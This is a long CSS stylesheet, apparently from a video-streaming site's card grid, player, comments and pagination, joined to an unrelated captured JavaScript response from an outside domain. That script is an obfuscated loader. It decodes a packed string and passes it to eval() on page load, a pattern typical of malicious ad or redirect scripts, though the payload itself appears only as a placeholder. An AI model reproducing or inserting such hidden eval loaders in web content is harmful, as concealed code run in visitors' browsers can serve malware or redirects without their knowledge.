.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{color: #fff;}
.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-active {color: #fff;}
.btn.is-active::before {opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-fav {color: #37bf91;}
.btn--primary, .cats a {background-color: #dde3e7;color: #8a96a0;}
.btn--primary::before, .cats a::before {background-color: #37bf91;}
.btn--success {background-color: #37bf91;color: #fff;}
.btn--success::before {background-color: #25b383;}
.btn--link {background-color: transparent;color: #8a96a0;}
.btn--link::before {background-color: #8a96a0;}
.btn--icon {background-color: #dde3e7;color: #8a96a0;font-size: 2rem;padding: 0.4375rem;}
.btn--icon::before {display: none;}
.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {color: #37bf91;}
.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {color: #eb0000;}
.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {color: #8a96a0;cursor: default;}
.btn--sm, .cats a{padding: 0.625rem;font-size: 0.625rem;margin-bottom: 2px;}
.btn--center {text-align: center;}
.btn .flag-icon {font-size: 1rem;margin-right: 10px;}
.cards__list #dle-content {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: -0.375rem;}
.cards__item {width: 33.33%;padding: 0.375rem;position: relative;}
.cards__item.active::before {position: absolute;z-index: 10;left: 6px;right: 6px;top: 6px;bottom: 6px;background-color: rgba(0, 0, 0, 0.4);content: '';}
.cards__delete {position: absolute;top: 15px;right: 15px;width: 30px;height: 30px;z-index: 11;}
.cards__delete input[type="checkbox"] {
-webkit-appearance: checkbox;
   -moz-appearance: checkbox;appearance: checkbox;width: 20px;height: 20px;}
.submit {margin: 0.625rem auto;}
.submit[disabled] {opacity: .5;}
.card {display: block;}
.card__content {position: relative;padding-bottom: 145%;height: 0;display: block;overflow: hidden;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
-webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);transform: translate(-50%, -50%) scale3d(1, 1, 1);opacity: 1;visibility: visible;}
.card__image {position: absolute;left: 0;width: 100%;height: 100%;top: 0;z-index: 1;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, transform 0.3s;transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__icon {position: absolute;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);z-index: 2;font-size: 3.1rem;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s;}
.card__label {display: block;position: absolute;z-index: 2;padding: 0.3125rem;font-size: 0.75rem;line-height: 1;border-radius: 0.125rem;box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.card__label--primary {color: #1d232a;background-color: rgba(255, 255, 255, 0.8);bottom: 10px;left: 10px;}
.card__label--hd {color: #fff;background-color: rgba(255, 18, 18, 0.7);top: 10px;left: 10px;font-size: 0.6875rem;}
.card__label--success {right: 10px;bottom: 10px;color: #fefefe;background-color: rgba(55, 191, 145, 0.8);}
.card__footer {background-color: #fff;display: block;box-shadow: 0 2px 0 #d9e1e7;}
.card__title {padding: 0.625rem;-webkit-transition: color .3s;transition: color .3s;min-height: 58px;display: block;}
.card__info {border-top: 1px dashed #dbe0e4;padding: 0.3125rem 0.625rem;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.card__text {font-size: 0.625rem;color: #8a96a0;}
.copyright__text {font-size: 0.6875rem;line-height: 1.5rem;color: #545d65;text-align: center;}
.copyright__mark {color: #8a96a0;}
.list__link {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;padding: 0.5625rem 0.9375rem;
-webkit-transition: background .3s, color .3s;transition: background .3s, color .3s;}
.list__link:hover, .list__link:active, .list__link:focus {background-color: #37bf91;}
.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {color: #fff;}
.list__title {font-size: 0.875rem;font-weight: 400;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list__count {font-size: 0.75rem;color: #abb3b7;margin: 0 0 0 0.625rem;}
.logo__link {font-size: 1.5rem;font-weight: 700;color: #8a96a0;display: block;white-space: nowrap;
-webkit-transition: color .3s;transition: color .3s;}
.logo__mark {color: #4a545a;display: inline-block;}
.filter {position: fixed;z-index: 1;top: 0;left: 0;width: 250px;height: 100vh;
-webkit-overflow-scrolling: touch;background: #fff;opacity: 0;-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);}
.filter{display:none}.loaded .filter{display:block}.loaded .page__wrapper{opacity:1!important}
.filter.js-filter-is-visible {opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);transform: translate3d(0, 0, 0) scale(1);
-webkit-animation: slideIn .35s ease-in-out;animation: slideIn .35s ease-in-out;}
.filter.js-filter-is-hidden {opacity: .3;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);
-webkit-animation: slideOut .3s ease-in-out;animation: slideOut .3s ease-in-out;}
.form__group {margin: 0 0 0.9375rem;}
.form__group:last-child {margin: 0;}
.form__label {margin: 0 0 0.4375rem;}
.form__hint {color: #8a96a0;font-size: 0.75rem;margin: 0.375rem 0 0;}
.form__columns {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.form__columns .form__action {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;padding: 0 0.625rem 0 0;}
.field {color: #8a96a0;font-size: 0.75rem;width: 100%;height: 45px;display: block;padding: 0 1.25rem;background-color: #eef2f5;border-radius: 0.1875rem;
-webkit-transition: box-shadow .3s;transition: box-shadow .3s;}
.field:focus {box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);}
.field--search {padding-right: 0;padding-left: 20px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.field--search:focus {box-shadow: none;border-color: transparent;}
.player {position: relative;background-color: #fff;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}}
@media screen and (max-width: 760px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}}
@media screen and (max-width: 590px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}}
@media screen and (max-width: 470px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}}
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}
.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}}
@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}
.search__frame {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.search__field {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.search__btn {width: 50px;height: 45px;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;background-color: #eef2f5;font-size: 1.375rem;color: #8a96a0;
-webkit-transition: background-color .25s, color .25s;transition: background-color .25s, color .25s;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.search__btn:hover, .search__btn:active, .search__btn:focus {color: #fff;background-color: #37bf91;}
.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);transform: scale(1.2);}
.search__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-webkit-transition: -webkit-transform .25s;transition: -webkit-transform .25s;transition: transform .25s;transition: transform .25s, -webkit-transform .25s;}
.spots {box-shadow: 0 2px 0 #d9e1e7;background-color: #fff;padding: 1.875rem;width: 100%;margin: 1.875rem 0;}
.spots--cards {margin: 1.5rem 0.375rem;}
.spots__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem;}
.spots__item {padding: 0.625rem;width: 300px;}
.heading {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 1.875rem 0 0.9375rem;}
.heading__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item:last-child {-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}
.heading--line {padding: 0.625rem 0.9375rem;border-bottom: 1px dashed #dbe0e4;margin-bottom: 0.625rem;margin-top: 0.3125rem;}
.heading__title {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.heading__sub {color: #8a96a0;}
.label {color: #4a545a;font-size: 0.875rem;font-weight: 400;cursor: pointer;}
.label::after {content: ':';}
.label--required::after {content: ' (*):';}
.trailer__heading {font-size: 1.125rem;font-weight: 400;}
.trailer__info {background-color: #fff;padding: 0 0.625rem;}
.trailer__spot {text-align: center;overflow: hidden;}
.trailer__row {border-top: 1px dashed #dbe0e4;padding: 0.9375rem 0.6rem;}
.trailer__row:first-child {border-top: 0;}
.trailer__tools {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: 0 -0.625rem;}
.trailer__tool {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;padding: 0 0.625rem;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.trailer__tool .details {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.trailer__tool:last-child {position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.trailer__tool:last-child::before {top: -15px;bottom: -15px;content: '';position: absolute;left: 0;border: 1px dashed #dbe0e4;}
.trailer__cols {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem 0 0 0;}
.trailer__col {margin: 0.625rem 0 0 0;overflow: hidden;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}
.details__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: -0.625rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.details__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;padding: 0.625rem;}
.details__label {font-weight: 400;color: #8a96a0;margin: 0 0 0.3125rem;}
.details__value {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.rating {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.rating__counter {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;min-width: 90px;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 0.625rem;}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {color: #4a545a;font-size: 1.5rem;font-weight: 400;}
.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}
.footer {padding: 1.875rem 0 1rem;background-color: #1d232a;margin: .9375rem 0 0 0;}
.count {text-align: center;padding-top: 10px;}
.count span {margin-right: 5px;}
@media (max-width: 75.625em){.cards__item {width: 33.3333%;}}
@media (max-width: 64em){.cards__item {width: 50%;}}
@media (max-width: 48em){
.navbar{-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;justify-content: space-between;}
.navbar__logo, .navbar__search, .navbar__toggler{margin: 0;}
.navbar__search{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;margin: 0.625rem 0 0 0;width: 100%;display: none;order: 10;}
.field--name{width: 100%;}
.heading{
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;margin: 1.25rem 0 0.75rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;}
.heading__item:first-child{margin: 0 0 0.75rem;}
.trailer__tools{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.trailer__tool{width: 100%;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.trailer__tool:last-child{width: 100%;margin: 0.625rem 0 0;}
.rating{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;width: 100%;}
.rating .btn-group{
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.rating__counter{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;}
.rating__text{margin: 0 0 0.625rem;}
}
@media (max-width: 30em){
.cards__item{width: 100%;}
.form__columns{
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
-ms-grid-row-align: stretch;
-webkit-align-items: stretch;
align-items: stretch;
}
.form__columns .form__action{padding: 0 0 0.625rem;}
}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.btn__text {transition: opacity .2s;}
@-webkit-keyframes sk-stretchdelay {
0%, 40%, 100% {-webkit-transform: scaleY(0.4)}
20% {-webkit-transform: scaleY(1.0)}
}
@keyframes sk-stretchdelay {
0%, 40%, 100% {transform: scaleY(0.4);
-webkit-transform: scaleY(0.4);}
20% {transform: scaleY(1.0);
-webkit-transform: scaleY(1.0);}
}
.hidden {display: none;}
.page__header {position: fixed;z-index: 100;top: 0;left: 0;width: 100%;-webkit-transition: -webkit-transform .5s;transition: -webkit-transform .5s;transition: transform .5s;transition: transform .5s, -webkit-transform .5s;}
.page__header.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__header.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.scroll-top {position: fixed;bottom: 25px;right: 25px;z-index: 1040;
-webkit-transition: opacity 0.2s ease-out;transition: opacity 0.2s ease-out;
opacity: 0;font-size: 20px;width: 40px;height: 40px;line-height: 35px;text-align: center;
padding: 0;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;
-ms-align-items: center;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;justify-content: center;}
.scroll-top.show  {opacity: .8;}
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}
.site-desc.top-desc {box-shadow: inherit; background: inherit; padding: 0;}
.site-desc.top-desc h1,.site-desc.top-desc h2,.site-desc.top-desc h3 {font-size: 1.4em;}
.site-desc {line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2,.site-desc h3 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}
.footer__menu {margin-bottom: 10px;}
.menu__list {font-size: 0;text-align: center;margin: -10px -10px 0;}
.menu__item {font-size: 0.625rem;margin: 0.3125rem 0 0;padding: 0 0.75rem;display: inline-block;position: relative;line-height: normal;}
.menu__item::after {position: absolute;content: '';top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);transform: translateY(-50%);background-color: #8a96a0;width: 1px;height: 12px;left: 0;}
.menu__item:first-child {padding-left: 0;}
.menu__item:first-child::after {display: none;}
.menu__link {color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;display: inline-block;vertical-align: baseline;text-transform: uppercase;}
.menu__link:hover, .menu__link.is-active {color: #37bf91;}
@media (max-width: 48em) {
.page__header.is-hidden {
-webkit-transform: translateY(-100%);transform: translateY(-100%);}
}
.btn--count::after {content: attr(data-count);font-size: 8px;color: #dde3e7;position: absolute;left: 50%;top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;line-height: 1;}
.article {margin-bottom: 30px;padding: 15px 15px 0;}
.article a {color: #8a96a0;-webkit-transition: color .3s linear;transition: color .3s linear}
.article p, .article ol li, .article ul li {margin-bottom: 20px;line-height: 24px;font-size: 14px;}
.article a:hover {text-decoration: underline}
.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{font-size: 20px;line-height: 30px;font-weight: 400;margin-bottom: 20px;}
.article h2 {font-size: 18px;}
.article h3 {font-size: 16px;}
.article h4 {font-size: 14px;}
.article h5 {font-size: 12px;}
.article h6 {font-size: 10px;}
.article .article-body {font-size: 14px;line-height: 18px}
.article ol, .article ul{padding-left: 20px}
.article ol, .article ul, .article ol li, .article ul li {list-style: disc inside;}
.article ol, .article ol li {list-style: decimal inside;}
.navbar__toggler--search {display: none;}
@media (max-width: 48em) {.navbar__toggler--search {display: block;}}
.page::before {pointer-events: none;background: #37bf91;position: fixed;z-index: 1031;top: 0;left: 0;width: 100%;height: 2px;box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;transform: translate3d(-100%, 0px, 0px);animation: progressBarStart 1s ease 0s 1 normal forwards;content: '';transition: all .2s;}
.finished.page::before {transform: translate3d(-30%, 0px, 0px);animation: progressBarFinish 0.2s ease 0s 1 normal forwards;opacity: 0;}
@keyframes progressBarStart {
0 {transform: translate3d(-100%, 0px, 0px);}
10% {transform: translate3d(-90%, 0px, 0px);}
30% {transform: translate3d(-70%, 0px, 0px);}
50% {transform: translate3d(-60%, 0px, 0px);}
70% {transform: translate3d(-55%, 0px, 0px);}
80% {transform: translate3d(-50%, 0px, 0px);}
90% {transform: translate3d(-40%, 0px, 0px);}
100% {transform: translate3d(-30%, 0px, 0px);}}
@keyframes progressBarFinish {
0% {transform: translate3d(-30%, 0px, 0px);}
50% {transform: translate3d(-15%, 0px, 0px);}
100% {transform: translate3d(0%, 0px, 0px);}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1757
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"KoAGRYBNM",27,4,21))